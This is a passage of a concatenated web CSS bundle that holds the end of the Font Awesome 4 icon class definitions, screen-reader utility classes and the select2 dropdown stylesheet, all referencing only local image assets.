.fa-caret-square-o-left:before{content: "\f191";}.fa-dot-circle-o:before{content: "\f192";}.fa-wheelchair:before{content: "\f193";}.fa-vimeo-square:before{content: "\f194";}.fa-turkish-lira:before, .fa-try:before{content: "\f195";}.fa-plus-square-o:before{content: "\f196";}.fa-space-shuttle:before{content: "\f197";}.fa-slack:before{content: "\f198";}.fa-envelope-square:before{content: "\f199";}.fa-wordpress:before{content: "\f19a";}.fa-openid:before{content: "\f19b";}.fa-institution:before, .fa-bank:before, .fa-university:before{content: "\f19c";}.fa-mortar-board:before, .fa-graduation-cap:before{content: "\f19d";}.fa-yahoo:before{content: "\f19e";}.fa-google:before{content: "\f1a0";}.fa-reddit:before{content: "\f1a1";}.fa-reddit-square:before{content: "\f1a2";}.fa-stumbleupon-circle:before{content: "\f1a3";}.fa-stumbleupon:before{content: "\f1a4";}.fa-delicious:before{content: "\f1a5";}.fa-digg:before{content: "\f1a6";}.fa-pied-piper-pp:before{content: "\f1a7";}.fa-pied-piper-alt:before{content: "\f1a8";}.fa-drupal:before{content: "\f1a9";}.fa-joomla:before{content: "\f1aa";}.fa-language:before{content: "\f1ab";}.fa-fax:before{content: "\f1ac";}.fa-building:before{content: "\f1ad";}.fa-child:before{content: "\f1ae";}.fa-paw:before{content: "\f1b0";}.fa-spoon:before{content: "\f1b1";}.fa-cube:before{content: "\f1b2";}.fa-cubes:before{content: "\f1b3";}.fa-behance:before{content: "\f1b4";}.fa-behance-square:before{content: "\f1b5";}.fa-steam:before{content: "\f1b6";}.fa-steam-square:before{content: "\f1b7";}.fa-recycle:before{content: "\f1b8";}.fa-automobile:before, .fa-car:before{content: "\f1b9";}.fa-cab:before, .fa-taxi:before{content: "\f1ba";}.fa-tree:before{content: "\f1bb";}.fa-spotify:before{content: "\f1bc";}.fa-deviantart:before{content: "\f1bd";}.fa-soundcloud:before{content: "\f1be";}.fa-database:before{content: "\f1c0";}.fa-file-pdf-o:before{content: "\f1c1";}.fa-file-word-o:before{content: "\f1c2";}.fa-file-excel-o:before{content: "\f1c3";}.fa-file-powerpoint-o:before{content: "\f1c4";}.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before{content: "\f1c5";}.fa-file-zip-o:before, .fa-file-archive-o:before{content: "\f1c6";}.fa-file-sound-o:before, .fa-file-audio-o:before{content: "\f1c7";}.fa-file-movie-o:before, .fa-file-video-o:before{content: "\f1c8";}.fa-file-code-o:before{content: "\f1c9";}.fa-vine:before{content: "\f1ca";}.fa-codepen:before{content: "\f1cb";}.fa-jsfiddle:before{content: "\f1cc";}.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before{content: "\f1cd";}.fa-circle-o-notch:before{content: "\f1ce";}.fa-ra:before, .fa-resistance:before, .fa-rebel:before{content: "\f1d0";}.fa-ge:before, .fa-empire:before{content: "\f1d1";}.fa-git-square:before{content: "\f1d2";}.fa-git:before{content: "\f1d3";}.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before{content: "\f1d4";}.fa-tencent-weibo:before{content: "\f1d5";}.fa-qq:before{content: "\f1d6";}.fa-wechat:before, .fa-weixin:before{content: "\f1d7";}.fa-send:before, .fa-paper-plane:before{content: "\f1d8";}.fa-send-o:before, .fa-paper-plane-o:before{content: "\f1d9";}.fa-history:before{content: "\f1da";}.fa-circle-thin:before{content: "\f1db";}.fa-header:before{content: "\f1dc";}.fa-paragraph:before{content: "\f1dd";}.fa-sliders:before{content: "\f1de";}.fa-share-alt:before{content: "\f1e0";}.fa-share-alt-square:before{content: "\f1e1";}.fa-bomb:before{content: "\f1e2";}.fa-soccer-ball-o:before, .fa-futbol-o:before{content: "\f1e3";}.fa-tty:before{content: "\f1e4";}.fa-binoculars:before{content: "\f1e5";}.fa-plug:before{content: "\f1e6";}.fa-slideshare:before{content: "\f1e7";}.fa-twitch:before{content: "\f1e8";}.fa-yelp:before{content: "\f1e9";}.fa-newspaper-o:before{content: "\f1ea";}.fa-wifi:before{content: "\f1eb";}.fa-calculator:before{content: "\f1ec";}.fa-paypal:before{content: "\f1ed";}.fa-google-wallet:before{content: "\f1ee";}.fa-cc-visa:before{content: "\f1f0";}.fa-cc-mastercard:before{content: "\f1f1";}.fa-cc-discover:before{content: "\f1f2";}.fa-cc-amex:before{content: "\f1f3";}.fa-cc-paypal:before{content: "\f1f4";}.fa-cc-stripe:before{content: "\f1f5";}.fa-bell-slash:before{content: "\f1f6";}.fa-bell-slash-o:before{content: "\f1f7";}.fa-trash:before{content: "\f1f8";}.fa-copyright:before{content: "\f1f9";}.fa-at:before{content: "\f1fa";}.fa-eyedropper:before{content: "\f1fb";}.fa-paint-brush:before{content: "\f1fc";}.fa-birthday-cake:before{content: "\f1fd";}.fa-area-chart:before{content: "\f1fe";}.fa-pie-chart:before{content: "\f200";}.fa-line-chart:before{content: "\f201";}.fa-lastfm:before{content: "\f202";}.fa-lastfm-square:before{content: "\f203";}.fa-toggle-off:before{content: "\f204";}.fa-toggle-on:before{content: "\f205";}.fa-bicycle:before{content: "\f206";}.fa-bus:before{content: "\f207";}.fa-ioxhost:before{content: "\f208";}.fa-angellist:before{content: "\f209";}.fa-cc:before{content: "\f20a";}.fa-shekel:before, .fa-sheqel:before, .fa-ils:before{content: "\f20b";}.fa-meanpath:before{content: "\f20c";}.fa-buysellads:before{content: "\f20d";}.fa-connectdevelop:before{content: "\f20e";}.fa-dashcube:before{content: "\f210";}.fa-forumbee:before{content: "\f211";}.fa-leanpub:before{content: "\f212";}.fa-sellsy:before{content: "\f213";}.fa-shirtsinbulk:before{content: "\f214";}.fa-simplybuilt:before{content: "\f215";}.fa-skyatlas:before{content: "\f216";}.fa-cart-plus:before{content: "\f217";}.fa-cart-arrow-down:before{content: "\f218";}.fa-diamond:before{content: "\f219";}.fa-ship:before{content: "\f21a";}.fa-user-secret:before{content: "\f21b";}.fa-motorcycle:before{content: "\f21c";}.fa-street-view:before{content: "\f21d";}.fa-heartbeat:before{content: "\f21e";}.fa-venus:before{content: "\f221";}.fa-mars:before{content: "\f222";}.fa-mercury:before{content: "\f223";}.fa-intersex:before, .fa-transgender:before{content: "\f224";}.fa-transgender-alt:before{content: "\f225";}.fa-venus-double:before{content: "\f226";}.fa-mars-double:before{content: "\f227";}.fa-venus-mars:before{content: "\f228";}.fa-mars-stroke:before{content: "\f229";}.fa-mars-stroke-v:before{content: "\f22a";}.fa-mars-stroke-h:before{content: "\f22b";}.fa-neuter:before{content: "\f22c";}.fa-genderless:before{content: "\f22d";}.fa-facebook-official:before{content: "\f230";}.fa-pinterest-p:before{content: "\f231";}.fa-whatsapp:before{content: "\f232";}.fa-server:before{content: "\f233";}.fa-user-plus:before{content: "\f234";}.fa-user-times:before{content: "\f235";}.fa-hotel:before, .fa-bed:before{content: "\f236";}.fa-viacoin:before{content: "\f237";}.fa-train:before{content: "\f238";}.fa-subway:before{content: "\f239";}.fa-medium:before{content: "\f23a";}.fa-yc:before, .fa-y-combinator:before{content: "\f23b";}.fa-optin-monster:before{content: "\f23c";}.fa-opencart:before{content: "\f23d";}.fa-expeditedssl:before{content: "\f23e";}.fa-battery-4:before, .fa-battery:before, .fa-battery-full:before{content: "\f240";}.fa-battery-3:before, .fa-battery-three-quarters:before{content: "\f241";}.fa-battery-2:before, .fa-battery-half:before{content: "\f242";}.fa-battery-1:before, .fa-battery-quarter:before{content: "\f243";}.fa-battery-0:before, .fa-battery-empty:before{content: "\f244";}.fa-mouse-pointer:before{content: "\f245";}.fa-i-cursor:before{content: "\f246";}.fa-object-group:before{content: "\f247";}.fa-object-ungroup:before{content: "\f248";}.fa-sticky-note:before{content: "\f249";}.fa-sticky-note-o:before{content: "\f24a";}.fa-cc-jcb:before{content: "\f24b";}.fa-cc-diners-club:before{content: "\f24c";}.fa-clone:before{content: "\f24d";}.fa-balance-scale:before{content: "\f24e";}.fa-hourglass-o:before{content: "\f250";}.fa-hourglass-1:before, .fa-hourglass-start:before{content: "\f251";}.fa-hourglass-2:before, .fa-hourglass-half:before{content: "\f252";}.fa-hourglass-3:before, .fa-hourglass-end:before{content: "\f253";}.fa-hourglass:before{content: "\f254";}.fa-hand-grab-o:before, .fa-hand-rock-o:before{content: "\f255";}.fa-hand-stop-o:before, .fa-hand-paper-o:before{content: "\f256";}.fa-hand-scissors-o:before{content: "\f257";}.fa-hand-lizard-o:before{content: "\f258";}.fa-hand-spock-o:before{content: "\f259";}.fa-hand-pointer-o:before{content: "\f25a";}.fa-hand-peace-o:before{content: "\f25b";}.fa-trademark:before{content: "\f25c";}.fa-registered:before{content: "\f25d";}.fa-creative-commons:before{content: "\f25e";}.fa-gg:before{content: "\f260";}.fa-gg-circle:before{content: "\f261";}.fa-tripadvisor:before{content: "\f262";}.fa-odnoklassniki:before{content: "\f263";}.fa-odnoklassniki-square:before{content: "\f264";}.fa-get-pocket:before{content: "\f265";}.fa-wikipedia-w:before{content: "\f266";}.fa-safari:before{content: "\f267";}.fa-chrome:before{content: "\f268";}.fa-firefox:before{content: "\f269";}.fa-opera:before{content: "\f26a";}.fa-internet-explorer:before{content: "\f26b";}.fa-tv:before, .fa-television:before{content: "\f26c";}.fa-contao:before{content: "\f26d";}.fa-500px:before{content: "\f26e";}.fa-amazon:before{content: "\f270";}.fa-calendar-plus-o:before{content: "\f271";}.fa-calendar-minus-o:before{content: "\f272";}.fa-calendar-times-o:before{content: "\f273";}.fa-calendar-check-o:before{content: "\f274";}.fa-industry:before{content: "\f275";}.fa-map-pin:before{content: "\f276";}.fa-map-signs:before{content: "\f277";}.fa-map-o:before{content: "\f278";}.fa-map:before{content: "\f279";}.fa-commenting:before{content: "\f27a";}.fa-commenting-o:before{content: "\f27b";}.fa-houzz:before{content: "\f27c";}.fa-vimeo:before{content: "\f27d";}.fa-black-tie:before{content: "\f27e";}.fa-fonticons:before{content: "\f280";}.fa-reddit-alien:before{content: "\f281";}.fa-edge:before{content: "\f282";}.fa-credit-card-alt:before{content: "\f283";}.fa-codiepie:before{content: "\f284";}.fa-modx:before{content: "\f285";}.fa-fort-awesome:before{content: "\f286";}.fa-usb:before{content: "\f287";}.fa-product-hunt:before{content: "\f288";}.fa-mixcloud:before{content: "\f289";}.fa-scribd:before{content: "\f28a";}.fa-pause-circle:before{content: "\f28b";}.fa-pause-circle-o:before{content: "\f28c";}.fa-stop-circle:before{content: "\f28d";}.fa-stop-circle-o:before{content: "\f28e";}.fa-shopping-bag:before{content: "\f290";}.fa-shopping-basket:before{content: "\f291";}.fa-hashtag:before{content: "\f292";}.fa-bluetooth:before{content: "\f293";}.fa-bluetooth-b:before{content: "\f294";}.fa-percent:before{content: "\f295";}.fa-gitlab:before{content: "\f296";}.fa-wpbeginner:before{content: "\f297";}.fa-wpforms:before{content: "\f298";}.fa-envira:before{content: "\f299";}.fa-universal-access:before{content: "\f29a";}.fa-wheelchair-alt:before{content: "\f29b";}.fa-question-circle-o:before{content: "\f29c";}.fa-blind:before{content: "\f29d";}.fa-audio-description:before{content: "\f29e";}.fa-volume-control-phone:before{content: "\f2a0";}.fa-braille:before{content: "\f2a1";}.fa-assistive-listening-systems:before{content: "\f2a2";}.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before{content: "\f2a3";}.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before{content: "\f2a4";}.fa-glide:before{content: "\f2a5";}.fa-glide-g:before{content: "\f2a6";}.fa-signing:before, .fa-sign-language:before{content: "\f2a7";}.fa-low-vision:before{content: "\f2a8";}.fa-viadeo:before{content: "\f2a9";}.fa-viadeo-square:before{content: "\f2aa";}.fa-snapchat:before{content: "\f2ab";}.fa-snapchat-ghost:before{content: "\f2ac";}.fa-snapchat-square:before{content: "\f2ad";}.fa-pied-piper:before{content: "\f2ae";}.fa-first-order:before{content: "\f2b0";}.fa-yoast:before{content: "\f2b1";}.fa-themeisle:before{content: "\f2b2";}.fa-google-plus-circle:before, .fa-google-plus-official:before{content: "\f2b3";}.fa-fa:before, .fa-font-awesome:before{content: "\f2b4";}.fa-handshake-o:before{content: "\f2b5";}.fa-envelope-open:before{content: "\f2b6";}.fa-envelope-open-o:before{content: "\f2b7";}.fa-linode:before{content: "\f2b8";}.fa-address-book:before{content: "\f2b9";}.fa-address-book-o:before{content: "\f2ba";}.fa-vcard:before, .fa-address-card:before{content: "\f2bb";}.fa-vcard-o:before, .fa-address-card-o:before{content: "\f2bc";}.fa-user-circle:before{content: "\f2bd";}.fa-user-circle-o:before{content: "\f2be";}.fa-user-o:before{content: "\f2c0";}.fa-id-badge:before{content: "\f2c1";}.fa-drivers-license:before, .fa-id-card:before{content: "\f2c2";}.fa-drivers-license-o:before, .fa-id-card-o:before{content: "\f2c3";}.fa-quora:before{content: "\f2c4";}.fa-free-code-camp:before{content: "\f2c5";}.fa-telegram:before{content: "\f2c6";}.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before{content: "\f2c7";}.fa-thermometer-3:before, .fa-thermometer-three-quarters:before{content: "\f2c8";}.fa-thermometer-2:before, .fa-thermometer-half:before{content: "\f2c9";}.fa-thermometer-1:before, .fa-thermometer-quarter:before{content: "\f2ca";}.fa-thermometer-0:before, .fa-thermometer-empty:before{content: "\f2cb";}.fa-shower:before{content: "\f2cc";}.fa-bathtub:before, .fa-s15:before, .fa-bath:before{content: "\f2cd";}.fa-podcast:before{content: "\f2ce";}.fa-window-maximize:before{content: "\f2d0";}.fa-window-minimize:before{content: "\f2d1";}.fa-window-restore:before{content: "\f2d2";}.fa-times-rectangle:before, .fa-window-close:before{content: "\f2d3";}.fa-times-rectangle-o:before, .fa-window-close-o:before{content: "\f2d4";}.fa-bandcamp:before{content: "\f2d5";}.fa-grav:before{content: "\f2d6";}.fa-etsy:before{content: "\f2d7";}.fa-imdb:before{content: "\f2d8";}.fa-ravelry:before{content: "\f2d9";}.fa-eercast:before{content: "\f2da";}.fa-microchip:before{content: "\f2db";}.fa-snowflake-o:before{content: "\f2dc";}.fa-superpowers:before{content: "\f2dd";}.fa-wpexplorer:before{content: "\f2de";}.fa-meetup:before{content: "\f2e0";}.sr-only{position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0;}.sr-only-focusable:active, .sr-only-focusable:focus{position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto;}

/* /web/static/lib/select2/select2.css defined in bundle 'web.assets_common' */
 .select2-container{margin: 0; position: relative; display: inline-block; vertical-align: middle;}.select2-container, .select2-drop, .select2-search, .select2-search input{-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}.select2-container .select2-choice{display: block; height: 26px; padding: 0 0 0 8px; overflow: hidden; position: relative; border: 1px solid #aaa; white-space: nowrap; line-height: 26px; color: #444; text-decoration: none; border-radius: 4px; background-clip: padding-box; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: #fff; background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.5, #fff)); background-image: -webkit-linear-gradient(center bottom, #eee 0%, #fff 50%); background-image: -moz-linear-gradient(center bottom, #eee 0%, #fff 50%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = '#ffffff', endColorstr = '#eeeeee', GradientType = 0); background-image: linear-gradient(to top, #eee 0%, #fff 50%);}html[dir="rtl"] .select2-container .select2-choice{padding: 0 8px 0 0;}.select2-container.select2-drop-above .select2-choice{border-bottom-color: #aaa; border-radius: 0 0 4px 4px; background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.9, #fff)); background-image: -webkit-linear-gradient(center bottom, #eee 0%, #fff 90%); background-image: -moz-linear-gradient(center bottom, #eee 0%, #fff 90%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0); background-image: linear-gradient(to bottom, #eee 0%, #fff 90%);}.select2-container.select2-allowclear .select2-choice .select2-chosen{margin-right: 42px;}.select2-container .select2-choice > .select2-chosen{margin-right: 26px; display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; float: none; width: auto;}html[dir="rtl"] .select2-container .select2-choice > .select2-chosen{margin-left: 26px; margin-right: 0;}.select2-container .select2-choice abbr{display: none; width: 12px; height: 12px; position: absolute; right: 24px; top: 8px; font-size: 1px; text-decoration: none; border: 0; background: url('/web/static/lib/select2/select2.png') right top no-repeat; cursor: pointer; outline: 0;}.select2-container.select2-allowclear .select2-choice abbr{display: inline-block;}.select2-container .select2-choice abbr:hover{background-position: right -11px; cursor: pointer;}.select2-drop-mask{border: 0; margin: 0; padding: 0; position: fixed; left: 0; top: 0; min-height: 100%; min-width: 100%; height: auto; width: auto; opacity: 0; z-index: 9998; background-color: #fff; filter: alpha(opacity=0);}.select2-drop{width: 100%; margin-top: -1px; position: absolute; z-index: 9999; top: 100%; background: #fff; color: #000; border: 1px solid #aaa; border-top: 0; border-radius: 0 0 4px 4px; -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, .15); box-shadow: 0 4px 5px rgba(0, 0, 0, .15);}.select2-drop.select2-drop-above{margin-top: 1px; border-top: 1px solid #aaa; border-bottom: 0; border-radius: 4px 4px 0 0; -webkit-box-shadow: 0 -4px 5px rgba(0, 0, 0, .15); box-shadow: 0 -4px 5px rgba(0, 0, 0, .15);}.select2-drop-active{border: 1px solid #5897fb; border-top: none;}.select2-drop.select2-drop-above.select2-drop-active{border-top: 1px solid #5897fb;}.select2-drop-auto-width{border-top: 1px solid #aaa; width: auto;}.select2-container .select2-choice .select2-arrow{display: inline-block; width: 18px; height: 100%; position: absolute; right: 0; top: 0; border-left: 1px solid #aaa; border-radius: 0 4px 4px 0; background-clip: padding-box; background: #ccc; background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #ccc), color-stop(0.6, #eee)); background-image: -webkit-linear-gradient(center bottom, #ccc 0%, #eee 60%); background-image: -moz-linear-gradient(center bottom, #ccc 0%, #eee 60%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = '#eeeeee', endColorstr = '#cccccc', GradientType = 0); background-image: linear-gradient(to top, #ccc 0%, #eee 60%);}html[dir="rtl"] .select2-container .select2-choice .select2-arrow{left: 0; right: auto; border-left: none; border-right: 1px solid #aaa; border-radius: 4px 0 0 4px;}.select2-container .select2-choice .select2-arrow b{display: block; width: 100%; height: 100%; background: url('/web/static/lib/select2/select2.png') no-repeat 0 1px;}html[dir="rtl"] .select2-container .select2-choice .select2-arrow b{background-position: 2px 1px;}.select2-search{display: inline-block; width: 100%; min-height: 26px; margin: 0; padding: 4px 4px 0 4px; position: relative; z-index: 10000; white-space: nowrap;}.select2-search input{width: 100%; height: auto !important; min-height: 26px; padding: 4px 20px 4px 5px; margin: 0; outline: 0; font-family: sans-serif; font-size: 1em; border: 1px solid #aaa; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; background: #fff url('/web/static/lib/select2/select2.png') no-repeat 100% -22px; background: url('/web/static/lib/select2/select2.png') no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee)); background: url('/web/static/lib/select2/select2.png') no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url('/web/static/lib/select2/select2.png') no-repeat 100% -22px, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url('/web/static/lib/select2/select2.png') no-repeat 100% -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;}html[dir="rtl"] .select2-search input{padding: 4px 5px 4px 20px; background: #fff url('/web/static/lib/select2/select2.png') no-repeat -37px -22px; background: url('/web/static/lib/select2/select2.png') no-repeat -37px -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee)); background: url('/web/static/lib/select2/select2.png') no-repeat -37px -22px, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url('/web/static/lib/select2/select2.png') no-repeat -37px -22px, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url('/web/static/lib/select2/select2.png') no-repeat -37px -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;}.select2-search input.select2-active{background: #fff url('/web/static/lib/select2/select2-spinner.gif') no-repeat 100%; background: url('/web/static/lib/select2/select2-spinner.gif') no-repeat 100%, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee)); background: url('/web/static/lib/select2/select2-spinner.gif') no-repeat 100%, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url('/web/static/lib/select2/select2-spinner.gif') no-repeat 100%, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url('/web/static/lib/select2/select2-spinner.gif') no-repeat 100%, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;}.select2-container-active .select2-choice, .select2-container-active .select2-choices{border: 1px solid #5897fb; outline: none; -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .3); box-shadow: 0 0 5px rgba(0, 0, 0, .3);}.select2-dropdown-open .select2-choice{border-bottom-color: transparent; -webkit-box-shadow: 0 1px 0 #fff inset; box-shadow: 0 1px 0 #fff inset; border-bottom-left-radius: 0; border-bottom-right-radius: 0; background-color: #eee; background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #fff), color-stop(0.5, #eee)); background-image: -webkit-linear-gradient(center bottom, #fff 0%, #eee 50%); background-image: -moz-linear-gradient(center bottom, #fff 0%, #eee 50%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0); background-image: linear-gradient(to top, #fff 0%, #eee 50%);}.select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices{border: 1px solid #5897fb; border-top-color: transparent; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(0.5, #eee)); background-image: -webkit-linear-gradient(center top, #fff 0%, #eee 50%); background-image: -moz-linear-gradient(center top, #fff 0%, #eee 50%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0); background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);}.select2-dropdown-open .select2-choice .select2-arrow{background: transparent; border-left: none; filter: none;}html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow{border-right: none;}.select2-dropdown-open .select2-choice .select2-arrow b{background-position: -18px 1px;}html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow b{background-position: -16px 1px;}.select2-hidden-accessible{border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px;}.select2-results{max-height: 200px; padding: 0 0 0 4px; margin: 4px 4px 4px 0; position: relative; overflow-x: hidden; overflow-y: auto; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}html[dir="rtl"] .select2-results{padding: 0 4px 0 0; margin: 4px 0 4px 4px;}.select2-results ul.select2-result-sub{margin: 0; padding-left: 0;}.select2-results li{list-style: none; display: list-item; background-image: none;}.select2-results li.select2-result-with-children > .select2-result-label{font-weight: bold;}.select2-results .select2-result-label{padding: 3px 7px 4px; margin: 0; cursor: pointer; min-height: 1em; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}.select2-results-dept-1 .select2-result-label{padding-left: 20px}.select2-results-dept-2 .select2-result-label{padding-left: 40px}.select2-results-dept-3 .select2-result-label{padding-left: 60px}.select2-results-dept-4 .select2-result-label{padding-left: 80px}.select2-results-dept-5 .select2-result-label{padding-left: 100px}.select2-results-dept-6 .select2-result-label{padding-left: 110px}.select2-results-dept-7 .select2-result-label{padding-left: 120px}.select2-results .select2-highlighted{background: #3875d7; color: #fff;}.select2-results li em{background: #feffde; font-style: normal;}.select2-results .select2-highlighted em{background: transparent;}.select2-results .select2-highlighted ul{background: #fff; color: #000;}.select2-results .select2-no-results, .select2-results .select2-searching, .select2-results .select2-ajax-error, .select2-results .select2-selection-limit{background: #f4f4f4; display: list-item; padding-left: 5px;}.select2-results .select2-disabled.select2-highlighted{color: #666; background: #f4f4f4; display: list-item; cursor: default;}.select2-results .select2-disabled{background: #f4f4f4; display: list-item; cursor: default;}.select2-results .select2-selected{display: none;}.select2-more-results.select2-active{background: #f4f4f4 url('/web/static/lib/select2/select2-spinner.gif') no-repeat 100%;}.select2-results .select2-ajax-error{background: rgba(255, 50, 50, .2);}.select2-more-results{background: #f4f4f4; display: list-item;}.select2-container.select2-container-disabled .select2-choice{background-color: #f4f4f4; background-image: none; border: 1px solid #ddd; cursor: default;}.select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color: #f4f4f4; background-image: none; border-left: 0;}.select2-container.select2-container-disabled .select2-choice abbr{display: none;}.select2-container-multi .select2-choices{height: auto !important; height: 1%; margin: 0; padding: 0 5px 0 0; position: relative; border: 1px solid #aaa; cursor: text; overflow: hidden; background-color: #fff; background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eee), color-stop(15%, #fff)); background-image: -webkit-linear-gradient(top, #eee 1%, #fff 15%); background-image: -moz-linear-gradient(top, #eee 1%, #fff 15%); background-image: linear-gradient(to bottom, #eee 1%, #fff 15%);}html[dir="rtl"] .select2-container-multi .select2-choices{padding: 0 0 0 5px;}.select2-locked{padding: 3px 5px 3px 5px !important;}.select2-container-multi .select2-choices{min-height: 26px;}.select2-container-multi.select2-container-active .select2-choices{border: 1px solid #5897fb; outline: none; -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .3); box-shadow: 0 0 5px rgba(0, 0, 0, .3);}.select2-container-multi .select2-choices li{float: left; list-style: none;}html[dir="rtl"] .select2-container-multi .select2-choices li{float: right;}.select2-container-multi .select2-choices .select2-search-field{margin: 0; padding: 0; white-space: nowrap;}.select2-container-multi .select2-choices .select2-search-field input{padding: 5px; margin: 1px 0; font-family: sans-serif; font-size: 100%; color: #666; outline: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background: transparent !important;}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background: #fff url('/web/static/lib/select2/select2-spinner.gif') no-repeat 100% !important;}.select2-default{color: #999 !important;}.select2-container-multi .select2-choices .select2-search-choice{padding: 3px 5px 3px 18px; margin: 3px 0 3px 5px; position: relative; line-height: 13px; color: #333; cursor: default; border: 1px solid #aaaaaa; border-radius: 3px; -webkit-box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05); box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05); background-clip: padding-box; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: #e4e4e4; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#f4f4f4', GradientType=0); background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eee)); background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%); background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%); background-image: linear-gradient(to bottom, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);}html[dir="rtl"] .select2-container-multi .select2-choices .select2-search-choice{margin: 3px 5px 3px 0; padding: 3px 18px 3px 5px;}.select2-container-multi .select2-choices .select2-search-choice .select2-chosen{cursor: default;}.select2-container-multi .select2-choices .select2-search-choice-focus{background: #d4d4d4;}.select2-search-choice-close{display: block; width: 12px; height: 13px; position: absolute; right: 3px; top: 4px; font-size: 1px; outline: none; background: url('/web/static/lib/select2/select2.png') right top no-repeat;}html[dir="rtl"] .select2-search-choice-close{right: auto; left: 3px;}.select2-container-multi .select2-search-choice-close{left: 3px;}html[dir="rtl"] .select2-container-multi .select2-search-choice-close{left: auto; right: 2px;}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position: right -11px;}.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position: right -11px;}.select2-container-multi.select2-container-disabled .select2-choices{background-color: #f4f4f4; background-image: none; border: 1px solid #ddd; cursor: default;}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{padding: 3px 5px 3px 5px; border: 1px solid #ddd; background-image: none; background-color: #f4f4f4;}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display: none; background: none;}.select2-result-selectable .select2-match, .select2-result-unselectable .select2-match{text-decoration: underline;}.select2-offscreen, .select2-offscreen:focus{clip: rect(0 0 0 0) !important; width: 1px !important; height: 1px !important; border: 0 !important; margin: 0 !important; padding: 0 !important; overflow: hidden !important; position: absolute !important; outline: 0 !important; left: 0px !important; top: 0px !important;}.select2-display-none{display: none;}.select2-measure-scrollbar{position: absolute; top: -10000px; left: -10000px; width: 100px; height: 100px; overflow: scroll;}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 2dppx){.select2-search input, .select2-search-choice-close, .select2-container .select2-choice abbr, .select2-container .select2-choice .select2-arrow b{background-image: url('/web/static/lib/select2/select2x2.png') !important; background-repeat: no-repeat !important; background-size: 60px 40px !important;}.select2-search input{background-position: 100% -21px !important;}}

/* /web/static/lib/select2-bootstrap-css/select2-bootstrap.css defined in bundle 'web.assets_common' */
